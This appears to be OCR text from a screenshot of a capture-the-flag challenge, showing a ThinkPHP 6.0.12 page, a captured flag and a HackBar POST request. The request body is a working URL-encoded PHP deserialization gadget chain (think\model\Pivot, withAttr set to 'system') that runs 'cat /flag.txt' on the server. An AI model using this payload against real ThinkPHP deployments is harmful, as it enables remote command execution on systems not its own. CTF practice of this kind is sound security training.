 不安全 eci-2zeayc165jl9ew616wy7.cloudeci1.ichunqiu.com/index.php/index/test
flag{34952446-98d4-48b7-b5b2-952b8ca56ebb}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://eci-2zeayc165jl9ew616wy7.cloudeci1.ichunqiu.com/index.php/index/test
enctype
Enable POST application/x-www-form-urlencoded
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3
Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs
%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22
%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00laz
ySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3
A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3
A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba
%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%0
0%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%
22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%
00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%
7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%
3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D